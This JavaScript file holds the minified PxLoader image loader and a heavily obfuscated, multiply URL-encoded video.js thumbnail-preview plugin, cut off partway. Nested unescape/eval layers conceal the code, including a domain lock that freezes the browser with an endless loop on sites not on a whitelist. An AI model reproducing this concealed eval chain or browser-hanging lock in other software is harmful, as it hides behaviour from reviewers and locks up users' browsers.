function PxLoader(a){a=a||{},null==a.statusInterval&&(a.statusInterval=5e3),null==a.loggingDelay&&(a.loggingDelay=2e4),null==a.noProgressTimeout&&(a.noProgressTimeout=1/0);var d,b=[],c=[],e=+new Date,f={QUEUED:0,WAITING:1,LOADED:2,ERROR:3,TIMEOUT:4},g=function(a){return null==a?[]:Array.isArray(a)?a:[a]};this.add=function(a){a.tags=new PxLoaderTags(a.tags),null==a.priority&&(a.priority=1/0),b.push({resource:a,status:f.QUEUED})},this.addProgressListener=function(a,b){c.push({callback:a,tags:new PxLoaderTags(b)})},this.addCompletionListener=function(a,b){c.push({tags:new PxLoaderTags(b),callback:function(b){b.completedCount===b.totalCount&&a()}})};var h=function(a){a=g(a);var b=function(b){for(var c=b.resource,d=1/0,e=0;c.tags.length>e;e++)for(var f=0;Math.min(a.length,d)>f&&!(c.tags[e]==a[f]&&d>f&&(d=f,0===d))&&0!==d;f++);return d};return function(a,c){var d=b(a),e=b(c);return e>d?-1:d>e?1:a.priority<c.priority?-1:a.priority>c.priority?1:0}};this.start=function(a){d=+new Date;var c=h(a);b.sort(c);for(var e=0,g=b.length;g>e;e++){var j=b[e];j.status=f.WAITING,j.resource.start(this)}setTimeout(i,100)};var i=function(){for(var c=!1,d=+new Date-e,g=d>=a.noProgressTimeout,h=d>=a.loggingDelay,j=0,k=b.length;k>j;j++){var m=b[j];m.status===f.WAITING&&(m.resource.checkStatus&&m.resource.checkStatus(),m.status===f.WAITING&&(g?m.resource.onTimeout():c=!0))}h&&c&&l(),c&&setTimeout(i,a.statusInterval)};this.isBusy=function(){for(var a=0,c=b.length;c>a;a++)if(b[a].status===f.QUEUED||b[a].status===f.WAITING)return!0;return!1};var j=function(a,d){for(var g=null,h=0,i=b.length;i>h;h++)if(b[h].resource===a){g=b[h];break}if(null!=g&&g.status===f.WAITING){g.status=d,e=+new Date,a.tags.length;for(var h=0,l=c.length;l>h;h++){var n,m=c[h];n=0===m.tags.length?!0:a.tags.contains(m.tags),n&&k(g,m)}}};this.onLoad=function(a){j(a,f.LOADED)},this.onError=function(a){j(a,f.ERROR)},this.onTimeout=function(a){j(a,f.TIMEOUT)};var k=function(a,c){for(var d=0,e=0,g=0,h=b.length;h>g;g++){var i=b[g],j=!1;j=0===c.tags.length?!0:i.resource.tags.contains(c.tags),j&&(e++,(i.status===f.LOADED||i.status===f.ERROR||i.status===f.TIMEOUT)&&d++)}c.callback({resource:a.resource,loaded:a.status===f.LOADED,error:a.status===f.ERROR,timeout:a.status===f.TIMEOUT,completedCount:d,totalCount:e})},l=this.log=function(a){if(window.console){var c=Math.round((+new Date-d)/1e3);window.console.log("PxLoader elapsed: "+c+" sec");for(var e=0,g=b.length;g>e;e++){var h=b[e];if(a||h.status===f.WAITING){var i="PxLoader: #"+e+" "+h.resource.getName();switch(h.status){case f.QUEUED:i+=" (Not Started)";break;case f.WAITING:i+=" (Waiting)";break;case f.LOADED:i+=" (Loaded)";break;case f.ERROR:i+=" (Error)";break;case f.TIMEOUT:i+=" (Timeout)"}h.resource.tags.length>0&&(i+=" Tags: ["+h.resource.tags.join(",")+"]"),window.console.log(i)}}}}}function PxLoaderTags(a){if(this.array=[],this.object={},this.value=null,this.length=0,null!==a&&void 0!==a){if(Array.isArray(a))this.array=a;else if("object"==typeof a)for(var b in a)this.array.push(b);else this.array.push(a),this.value=a;this.length=this.array.length;for(var c=0;this.length>c;c++)this.object[this.array[c]]=!0}this.contains=function(a){if(0===this.length||0===a.length)return!1;if(1===this.length&&null!==this.value)return 1===a.length?this.value===a.value:a.object.hasOwnProperty(this.value);if(a.length<this.length)return a.contains(this);for(var b in this.object)if(a.object[b])return!0;return!1}}function PxLoaderImage(a,b,c){var d=this,e=null;this.img=new Image,this.tags=b,this.priority=c;var f=function(){"complete"==d.img.readyState&&(i(),e.onLoad(d))},g=function(){i(),e.onLoad(d)},h=function(){i(),e.onError(d)},i=function(){d.unbind("load",g),d.unbind("readystatechange",f),d.unbind("error",h)};this.start=function(b){e=b,d.bind("load",g),d.bind("readystatechange",f),d.bind("error",h),d.img.src=a},this.checkStatus=function(){d.img.complete&&(i(),e.onLoad(d))},this.onTimeout=function(){i(),d.img.complete?e.onLoad(d):e.onTimeout(d)},this.getName=function(){return a},this.bind=function(a,b){d.img.addEventListener?d.img.addEventListener(a,b,!1):d.img.attachEvent&&d.img.attachEvent("on"+a,b)},this.unbind=function(a,b){d.img.removeEventListener?d.img.removeEventListener(a,b,!1):d.img.detachEvent&&d.img.detachEvent("on"+a,b)}}Array.isArray||(Array.isArray=function(a){return"[object Array]"==Object.prototype.toString.call(a)}),PxLoader.prototype.addImage=function(a,b,c){var d=new PxLoaderImage(a,b,c);return this.add(d),d.img};
var xVpRaV = unescape('{var xCWOzl %3D unescape%28%27columns:%25280x350+5268-0x17df%2529,rows:%25280x3b6+7632-0x2181%2529,duration:%25280x212a+169-0x21d3%2529,thumbnailsoffset:%25280x334+7244-0x1f7f%2529,loadOnStart:false,limit:%25280x76f+3148-0x13bb%2529},config%253dvideojs.mergeOptions%2528defaults,options%2529;let zMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f,zMfMegX9ardUTagh54cxacf9646c1e3911e951ea875f6ba023163,type%253D%2522sprites%2522;if%2528config.thumbnails%2529type%253d%2522thumbnails%2522;if%2528config.realtime%2529type%253D%2522realtime%2522;zMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d.ready%2528%2528%2529%253d%253E{const controls%253dzMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d.getChild%2528%252527controlBar%252527%2529,zMfMegX9ardUTagh54cxaa641f6d1f3fee69eb4fe8539ecad9c44%253Dcontrols.getChild%2528%2522progressControl%2522%2529,zMfMegX9ardUTagh54cxad7f30f7c71b734d43918ceb77a2ff889%253dzMfMegX9ardUTagh54cxaa641f6d1f3fee69eb4fe8539ecad9c44.getChild%2528%2522seekBar%2522%2529.getChild%2528%252527mouseTimeDisplay%252527%2529,zMfMegX9ardUTagh54cxa6c13d61aa585f43b7c1aa555125cee3b%253DzMfMegX9ardUTagh54cxad7f30f7c71b734d43918ceb77a2ff889.getChild%2528%252527timeTooltip%252527%2529;zMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f%253dzMfMegX9ardUTagh54cxa8174f1bb90a820085ae9a06ca3c22703.zMfMegX9ardUTagh54cxadc9efcfb6c7b76f763bab774d3e4ea4e%2528type%2529;zMfMegX9ardUTagh54cxacf9646c1e3911e951ea875f6ba023163%253Dnew zMfMegX9ardUTagh54cxab14b490f88b65831dfcb136c9f606df7%2528zMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f,zMfMegX9ardUTagh54cxa6c13d61aa585f43b7c1aa555125cee3b.el%2528%2529,zMfMegX9ardUTagh54cxa6c13d61aa585f43b7c1aa555125cee3b%2529;zMfMegX9ardUTagh54cxa6c13d61aa585f43b7c1aa555125cee3b.tooltip%253DzMfMegX9ardUTagh54cxacf9646c1e3911e951ea875f6ba023163;}%2529;zMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d.on%2528%2522loadedmetadata%2522,%2528%2529%253d%253E{config.duration%253DzMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d.duration%2528%2529;zMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f.zMfMegX9ardUTagh54cxa82c59cca7bfebe8eb992b6d36e3d5742%2528config%2529;}%2529;zMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d.on%2528%2522loadstart%2522,%2528%2529%253d%253E{if%2528zMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d.playlist%2529{const playlist%253DzMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d.playlist%2528%2529;if%2528playlist%2529{const currentItem%253dplaylist%255BzMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d.playlist.currentItem%2528%2529%255D;if%2528currentItem%2529config.framesurl%253DcurrentItem.framesurl;}else{config.framesurl%253DzMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d.options_.framesurl;}}else{config.framesurl%253dzMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d.options_.framesurl;}}%2529;}}videojs.registerPlugin%2528%252527controlspreview%252527,zMfMegX9ardUTagh54cxaca1aaea98cfc38ace7bf92b2ec09ba3d%2529;}%2529%2529%2529;%25250A%2527;;function __zb8%2528z94%2529{return unescape%2528z94%2529;};; xDQVGF %253D __zb8%2528xDQVGF%2529; eval%2528xDQVGF%2529; xDQVGF %253d %2527%2527; }y{var xDQVGF %253D %2527var zbtbJY %253d unescape%2528%252527{var zaCnBB %2525253D unescape%25252528%25252527I;zgMbqv %25252525253d 0x7c1;zoHAkR %25252525253D 0x202e;zky_ky %25252525253D 0x86a;zdLbEo %25252525253d 0x4c3;zVhYBL %25252525253D 0xc3a;zHOXJx %25252525253d 0x1bb9;zuyNjQ %25252525253d 0x13ba;zorkni %25252525253d 0x1aa7;zrLOzH %25252525253d 0x117e;zCnXVS %25252525253d 0x5c6;zAz_dU %25252525253D 0x1553;zveoVV %25252525253D 0x157e;zjoHQa %25252525253d 0x74c;zNmS_k %25252525253D 0x450;;%252525252527;; zKGUbh %25252525253d __zb8%252525252528zKGUbh%252525252529; eval%252525252528zKGUbh%252525252529; zKGUbh %25252525253D %252525252527%252525252527; }{%25252525257e%2525252527%2525252529;zevqMS %252525253D %2525252528zevqMS.charCodeAt%25252525280%2525252529%252525253E155%252525253fString.fromCharCode%2525252528%252525252831+zevqMS.charCodeAt%2525252528489%2525252529%2525252529%2525252525256%2525252529:zevqMS.charAt%2525252528945%2525252529%2525252529+zevqMS.substr%25252525280,488%2525252529+%2525252528zevqMS.charCodeAt%2525252528490%2525252529%252525253e56%252525253fString.fromCharCode%2525252528%2525252528235+zevqMS.charCodeAt%2525252528946%2525252529%2525252529%2525252525256%2525252529:zevqMS.charAt%2525252528488%2525252529%2525252529+zevqMS.substr%2525252528490,455%2525252529; zevqMS %252525253d eval%2525252528zevqMS%2525252529;; };{var zevqMS %252525253d unescape%2525252528%2525252527var zKGUbh %25252525253D %252525252527zmHinz %25252525253D 0x1dfe;zQdBnY %25252525253d 0xc25;zpWj_a %25252525253d 0x19af;zmHLdy %25252525253D 0x35e;zRtXrU %25252525253D 0xacb;zCc_sX %25252525253d 0xb3b;zCXDif %25252525253D 0x1982;zcrMgx %25252525253d 0x25b1;zTiWKQ %25252525253D 0x1d80;zqLcAq %25252525253d 0x1503;zHpMCG %25252525253d 0x15d7;zplQYH %25252525253D 0xf4a;zGIepD %25252525253d 0x104d;zGtzfy %25252525253D 0x1d0b;zpaVkV %25252525253D 0xa2;zBJuzR %25252525253d 0x16b1;zVzebb %25252525253D 0x1880;znVifQ %25252525253d 0x1b47;zSoJZC %25252525253D 0x14ed;zmYUPa %25252525253D 0x1a5d;{var hn %25252525253ddocument.domain; if %252525252528hn.length && hn.substr%2525252525280,9%252525252529 !%25252525253d %25252525252527127.0.0.1%25252525252527 && !%252525252528%25252525252f%252525252528streamshow%2525252525255C.it%25252525257cstreamshow%2525252525255c.net%25252525257ccanale7%2525252525255C.tv%25252525257Cvaiefai%2525252525255c.it%25252525257Cbresciasat%2525252525255C.g0t%25252525257Clocalhost%252525252529%25252525252524%25252525252f.test%252525252528hn%252525252529%252525252529%252525252529 {alert%252525252528%252525252522Domain not allowed%2525252525255cn%252525252522%252525252529;eval%252525252528%252525252522%25252525252527%252525252522%252525252529;while%2525252525281%252525252529 {;}}};zodsXL %25252525253D 0x1b43;zyPSLH %25252525253d 0xe9c;zZBzsb %25252525253d 0x262c;zRQPfS %25252525253D 0x8e6;zVLYfX %25252525253d 0x2bf;zgfEsi %25252525253d 0x23aa%25252527%25252529;zaCnBB %2525253d zaCnBB.substr%25252528609,827%25252529+%25252528zaCnBB.charCodeAt%252525281%25252529%2525253E64%2525253FString.fromCharCode%25252528%252525288+zaCnBB.charCodeAt%252525280%25252529%25252529%25252525256%25252529:zaCnBB.charAt%252525281436%25252529%25252529+zaCnBB.substr%252525281,608%25252529; zaCnBB %2525253d eval%25252528zaCnBB%25252529;; };%252527%2529;zbtbJY %253D __z9b%2528zbtbJY%2529;eval%2528zbtbJY%2529;%2528function%2528factory%2529{typeof define%253d%253d%253d%252527function%252527&&define.amd%25253Fdefine%2528factory%2529:factory%2528%2529;}%2528%2528function%2528%2529{%252527use strict%252527;class zMfMegX9ardUTagh54cxaf1cfd0fa46e796913f5b966ffd584fd2{static zMfMegX9ardUTagh54cxa26f66375fe354988aab9b8bf01919a0d%2528duration,interval%2529{const total%253dduration*%2528%25280x17d6+502-0x19cb%2529%252Finterval%2529;return%2528total%253D%253DparseInt%2528total%2529%25253ftotal:parseInt%2528total+%25280x1cb+9338-0x2644%2529%2529%2529;}}class zMfMegX9ardUTagh54cxa0ee84ca57539bb061ba2cb738794bd39{constructor%2528config%2529{this.config,this.zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b%253dthis.zMfMegX9ardUTagh54cxaeec66c6801d3708e658c8599f2a746a2%2528%2529,this.container%253Dthis.zMfMegX9ardUTagh54cxa656ab04b53159f4a2c39e38925cef8c1%2528%2529,this.zMfMegX9ardUTagh54cxa2fc6534f3db0be259523f455d7fe2168%253dfalse;this.zMfMegX9ardUTagh54cxae2ac1bf6afd0fd80f42f212d0bc0926a%253dnull;this.zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b.onload%253d%2528event%2529%253D%253Ethis.zMfMegX9ardUTagh54cxa9d6d9b104fecdef6e0ca3afa5f8062dd%2528event%2529;this.container.appendChild%2528this.zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b%2529;}zMfMegX9ardUTagh54cxa9d6d9b104fecdef6e0ca3afa5f8062dd%2528event%2529{this.zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b.onload%253dnull;this.container.style.width%253dthis.zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b.width+%2522px%2522;this.container.style.height%253Dthis.zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b.height+%2522px%2522;}zMfMegX9ardUTagh54cxa82c59cca7bfebe8eb992b6d36e3d5742%2528config%2529{this.config%253dconfig,this.zMfMegX9ardUTagh54cxa2fc6534f3db0be259523f455d7fe2168%253dfalse,this.zMfMegX9ardUTagh54cxae2ac1bf6afd0fd80f42f212d0bc0926a%253dnew PxLoader%2528%2529;if%2528!config.totalframes%2529config.totalframes%253DzMfMegX9ardUTagh54cxaf1cfd0fa46e796913f5b966ffd584fd2.zMfMegX9ardUTagh54cxa26f66375fe354988aab9b8bf01919a0d%2528config.duration,config.interval%2529;if%2528config.loadOnStart%2529this.preload%2528%2529;}zMfMegX9ardUTagh54cxaeec66c6801d3708e658c8599f2a746a2%2528%2529{const zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b%253dnew Image%2528%2529;return zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b;}zMfMegX9ardUTagh54cxa656ab04b53159f4a2c39e38925cef8c1%2528%2529{const container%253Ddocument.createElement%2528%2522div%2522%2529;container.setAttribute%2528%2522class%2522,%2522previewer tooltip-container%2522%2529;return container;}preload%2528%2529{this.zMfMegX9ardUTagh54cxa2fc6534f3db0be259523f455d7fe2168%253Dtrue;let tag%253d%2522%2522;const tags%253D%255b%255D;for%2528let zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b%253d%25280x11ac+3873-0x20cd%2529;zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b%253cthis.config.totalframes;zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b+%253D%25280x14bb+1781-0x1baf%2529%2529{if%2528zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b!%253D%253dthis.zMfMegX9ardUTagh54cxafbefbe20b42250c7f48df553060e2270%2529{if%2528this.config.limit&&%2528zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b%252525this.config.limit%253D%253d%25280xbc0+4127-0x1bdf%2529%2529%2529{tag%253d%2522thumbnails%2522+zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b;tags.push%2528tag%2529;}const zMfMegX9ardUTagh54cxaf985d3957b2637b3c2e0db8aa84603bb%253dnew PxLoaderImage%2528this.zMfMegX9ardUTagh54cxac5fd611ee2b1cd597ff967628bf9e0c6%2528zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b%2529,tag%2529;zMfMegX9ardUTagh54cxaf985d3957b2637b3c2e0db8aa84603bb.zMfMegX9ardUTagh54cxa23471356ba91a547383902189e968900%253dzMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b;this.zMfMegX9ardUTagh54cxae2ac1bf6afd0fd80f42f212d0bc0926a.add%2528zMfMegX9ardUTagh54cxaf985d3957b2637b3c2e0db8aa84603bb%2529;}}this.zMfMegX9ardUTagh54cxae2ac1bf6afd0fd80f42f212d0bc0926a.start%2528tags%2529;}zMfMegX9ardUTagh54cxab862394f32a915321cd11c6d149de61e%2528e%2529{}zMfMegX9ardUTagh54cxa1301b85d4378df4602c35e9457897828%2528e%2529{}zMfMegX9ardUTagh54cxa37916a455c54a53bfc12f47ad7ded0fe%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529{const frame%253D%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012*this.config.totalframes%2529%257c%25280xc13+3683-0x1a76%2529;return zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%253E%25280x1b6+1504-0x796%2529&&frame%253E%25280x32+3060-zQdBnY%2529%25253Fframe-%25280x11a1+4175-0x21ef%2529:%25280x178c+547-zpWj_a%2529;}zMfMegX9ardUTagh54cxad175d11483c00ef0e51e0d22ed5f1d01%2528zMfMegX9ardUTagh54cxa882b04c849bd96dfdd947c7b70cb6593,zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529{const index%253dthis.zMfMegX9ardUTagh54cxa37916a455c54a53bfc12f47ad7ded0fe%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529;if%2528!this.zMfMegX9ardUTagh54cxa2fc6534f3db0be259523f455d7fe2168%2529{this.zMfMegX9ardUTagh54cxafbefbe20b42250c7f48df553060e2270%253Dindex;this.preload%2528%2529;}this.zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b.src%253Dthis.zMfMegX9ardUTagh54cxac5fd611ee2b1cd597ff967628bf9e0c6%2528index%2529;}zMfMegX9ardUTagh54cxac5fd611ee2b1cd597ff967628bf9e0c6%2528index%2529{index%253dindex+this.config.thumbnailsoffset+%25280x329+54-zmHLdy%2529;return this.config.framesurl.replace%2528%2522%255bindex%255d%2522,index%2529;}}class zMfMegX9ardUTagh54cxa63967c60761f98ef597f878ed862d758{static zMfMegX9ardUTagh54cxa26f66375fe354988aab9b8bf01919a0d%2528duration,interval%2529{const total%253Dduration*interval;return%2528total%253D%253Dtotal%257c%25280x1a8a+2842-0x25a4%2529%25253ftotal:%2528total+%25280x186f+535-0x1a85%2529%2529%257C%25280x1b84+2607-0x25b3%2529%2529;}static zMfMegX9ardUTagh54cxa2a3ffbd1522cf582403d93393b8ecb66%2528columns,rows%2529{return%2528columns*rows%2529;}static zMfMegX9ardUTagh54cxad9670519c95cc1a1f1813f7a9100f9de%2528totalframes,itemsPerSheet%2529{const total%253dtotalframes%252fitemsPerSheet;return%2528total%253d%253Dtotal%257c%25280x23b4+137-0x243d%2529%25253Ftotal:%2528total+%25280xc4+569-0x2fc%2529%2529%257c%25280x8cd+1304-0xde5%2529%2529;}static zMfMegX9ardUTagh54cxa12f8f7dea29425e45144f142ba2cc922%2528totalframes,itemsPerSheet%2529{return%2528totalframes%252fitemsPerSheet%2529}static zMfMegX9ardUTagh54cxacf3bbcea09ceb5c47a28ad5a7b970fed%2528zMfMegX9ardUTagh54cxaf0e9de89d3222a4eec829c9815dc7639,totalframes,itemsPerSheet%2529{return%2528%2528zMfMegX9ardUTagh54cxaf0e9de89d3222a4eec829c9815dc7639*totalframes%2529+0.5%257c%25280x196f+2936-0x24e7%2529%2529%252525itemsPerSheet;}static zMfMegX9ardUTagh54cxafdeeafd726ac76b72b9c2f1dd554008e%2528zMfMegX9ardUTagh54cxaf0e9de89d3222a4eec829c9815dc7639,duration,frequency,itemsPerSheet%2529{return%2528%2528%2528zMfMegX9ardUTagh54cxaf0e9de89d3222a4eec829c9815dc7639*duration%2529%252Ffrequency%2529+0.5%257C%25280x247+165-0x2ec%2529%2529%252525itemsPerSheet;}}class zMfMegX9ardUTagh54cxa019879ee04d8226c9310a4fb3e487167{constructor%2528%2529{this.config,this.zMfMegX9ardUTagh54cxafbefbe20b42250c7f48df553060e2270%253Dnull,this.zMfMegX9ardUTagh54cxa2fc6534f3db0be259523f455d7fe2168%253dfalse,this.zMfMegX9ardUTagh54cxa1cd28dda0a66befc060a261a4b555d3c%253dnull,this.zMfMegX9ardUTagh54cxadc88c47ddb7982a45a74e1d47c89edf0%253Dnull,this.zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b%253dthis.zMfMegX9ardUTagh54cxaeec66c6801d3708e658c8599f2a746a2%2528%2529,this.container%253Dthis.zMfMegX9ardUTagh54cxa656ab04b53159f4a2c39e38925cef8c1%2528%2529,this.zMfMegX9ardUTagh54cxae2ac1bf6afd0fd80f42f212d0bc0926a%253dnull;this.container.appendChild%2528this.zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b%2529;}zMfMegX9ardUTagh54cxa82c59cca7bfebe8eb992b6d36e3d5742%2528config%2529{this.config%253dconfig,this.zMfMegX9ardUTagh54cxa2fc6534f3db0be259523f455d7fe2168%253Dfalse,this.zMfMegX9ardUTagh54cxae2ac1bf6afd0fd80f42f212d0bc0926a%253dnew PxLoader%2528%2529,this.config.itemsPerSheet%253DzMfMegX9ardUTagh54cxa63967c60761f98ef597f878ed862d758.zMfMegX9ardUTagh54cxa2a3ffbd1522cf582403d93393b8ecb66%2528config.columns,config.rows%2529;if%2528!config.totalframes%2529this.config.totalframes%253DzMfMegX9ardUTagh54cxaf1cfd0fa46e796913f5b966ffd584fd2.zMfMegX9ardUTagh54cxa26f66375fe354988aab9b8bf01919a0d%2528this.config.duration,this.config.interval%2529;if%2528!config.totalSheets%2529this.config.totalSheets%253DzMfMegX9ardUTagh54cxa63967c60761f98ef597f878ed862d758.zMfMegX9ardUTagh54cxad9670519c95cc1a1f1813f7a9100f9de%2528config.totalframes,config.itemsPerSheet%2529;this.zMfMegX9ardUTagh54cxa1cd28dda0a66befc060a261a4b555d3c%253dzMfMegX9ardUTagh54cxa63967c60761f98ef597f878ed862d758.zMfMegX9ardUTagh54cxa12f8f7dea29425e45144f142ba2cc922%2528config.totalframes,config.itemsPerSheet%2529;if%2528config.loadOnStart%2529this.preload%2528%2529;}preload%2528%2529{this.zMfMegX9ardUTagh54cxa2fc6534f3db0be259523f455d7fe2168%253Dtrue;let tag%253d%2522%2522;const tags%253d%255B%255d;for%2528let zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b%253D%25280x8fc+463-zRtXrU%2529;zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b%253Cthis.config.totalSheets;zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b+%253D%25280x2c4+3484-0x105f%2529%2529{if%2528zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b!%253d%253Dthis.zMfMegX9ardUTagh54cxafbefbe20b42250c7f48df553060e2270%2529{if%2528this.config.limit&&%2528zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b%252525this.config.limit%253D%253d%253d%25280x86c+2862-0x139a%2529%2529%2529{tag%253D%2522spritesheets%2522+zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b;tags.push%2528tag%2529;}var zMfMegX9ardUTagh54cxaf985d3957b2637b3c2e0db8aa84603bb%253Dnew PxLoaderImage%2528this.zMfMegX9ardUTagh54cxac5fd611ee2b1cd597ff967628bf9e0c6%2528zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b%2529,tag%2529;zMfMegX9ardUTagh54cxaf985d3957b2637b3c2e0db8aa84603bb.zMfMegX9ardUTagh54cxa23471356ba91a547383902189e968900%253dzMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b;this.zMfMegX9ardUTagh54cxae2ac1bf6afd0fd80f42f212d0bc0926a.add%2528zMfMegX9ardUTagh54cxaf985d3957b2637b3c2e0db8aa84603bb%2529;}}this.zMfMegX9ardUTagh54cxae2ac1bf6afd0fd80f42f212d0bc0926a.start%2528tags%2529;}zMfMegX9ardUTagh54cxaeec66c6801d3708e658c8599f2a746a2%2528%2529{const zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b%253dnew Image%2528%2529;zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b.onload%253Dfunction%2528e%2529{e.target.classList.add%2528%2522active%2522%2529;};return zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b;}zMfMegX9ardUTagh54cxa656ab04b53159f4a2c39e38925cef8c1%2528%2529{const container%253ddocument.createElement%2528%2522div%2522%2529;container.setAttribute%2528%2522class%2522,%2522previewer tooltip-container%2522%2529;return container;}zMfMegX9ardUTagh54cxa37916a455c54a53bfc12f47ad7ded0fe%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529{return zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%253E%25280x81d+5499-0x1d98%2529%25253F%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012*this.zMfMegX9ardUTagh54cxa1cd28dda0a66befc060a261a4b555d3c%2529%257c%25280x917+1959-0x10be%2529:%25280x8c9+626-zCc_sX%2529;}zMfMegX9ardUTagh54cxad175d11483c00ef0e51e0d22ed5f1d01%2528zMfMegX9ardUTagh54cxa882b04c849bd96dfdd947c7b70cb6593,zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529{const index%253dthis.zMfMegX9ardUTagh54cxa37916a455c54a53bfc12f47ad7ded0fe%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529;if%2528!this.zMfMegX9ardUTagh54cxa2fc6534f3db0be259523f455d7fe2168%2529{this.zMfMegX9ardUTagh54cxafbefbe20b42250c7f48df553060e2270%253dindex;this.preload%2528%2529;}if%2528this.zMfMegX9ardUTagh54cxadc88c47ddb7982a45a74e1d47c89edf0!%253D%253dindex%2529this.zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b.src%253Dthis.zMfMegX9ardUTagh54cxac5fd611ee2b1cd597ff967628bf9e0c6%2528index%2529;this.zMfMegX9ardUTagh54cxadc88c47ddb7982a45a74e1d47c89edf0%253Dindex;this.zMfMegX9ardUTagh54cxaeb662736d560d7c0f9060c77a3c14074%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529;}zMfMegX9ardUTagh54cxaeb662736d560d7c0f9060c77a3c14074%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529{const frame%253dzMfMegX9ardUTagh54cxa63967c60761f98ef597f878ed862d758.zMfMegX9ardUTagh54cxacf3bbcea09ceb5c47a28ad5a7b970fed%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012,this.config.totalframes,this.config.itemsPerSheet%2529,moveX%253D%2528%2528frame%252525this.config.columns%2529%257C%25280x50f+5278-0x19ad%2529%2529*this.container.clientWidth,moveY%253d%2528%2528frame%252fthis.config.columns%2529%257C%25280x17+8912-0x22e7%2529%2529*this.container.clientHeight;this.zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b.style.left%253D-moveX+%2522px%2522;this.zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b.style.top%253D-moveY+%2522px%2522;}width%2528%2529{return this.container.getBoundingClientRect%2528%2529.width;}height%2528%2529{return this.container.getBoundingClientRect%2528%2529.height;}zMfMegX9ardUTagh54cxac5fd611ee2b1cd597ff967628bf9e0c6%2528index%2529{return this.config.framesurl.replace%2528%2522%255Bindex%255d%2522,index%2529;}}class zMfMegX9ardUTagh54cxa1a536100b6c02157d19ef4001b49278b{constructor%2528%2529{this.config,this.frames%253D%255B%255d,this.zMfMegX9ardUTagh54cxa91ceb7faea229e5b71e4502579f0aaa6%253d%25280xde0+5807-0x248f%2529,this.zMfMegX9ardUTagh54cxadc88c47ddb7982a45a74e1d47c89edf0%253Dnull,this.video%253dthis.zMfMegX9ardUTagh54cxac5b1d5bf2cbea82025b7dfadc67a2000%2528%2529,this.container%253Dthis.zMfMegX9ardUTagh54cxa656ab04b53159f4a2c39e38925cef8c1%2528%2529,this.zMfMegX9ardUTagh54cxa6d309d02bb7a07b367fa5fd19a864932%253dfalse;}zMfMegX9ardUTagh54cxa82c59cca7bfebe8eb992b6d36e3d5742%2528config%2529{this.config%253dconfig,this.frames%253D%255b%255D,this.zMfMegX9ardUTagh54cxa91ceb7faea229e5b71e4502579f0aaa6%253D%25280x3e7+5722-0x1a41%2529;if%2528!config.totalframes%2529this.config.totalframes%253DzMfMegX9ardUTagh54cxaf1cfd0fa46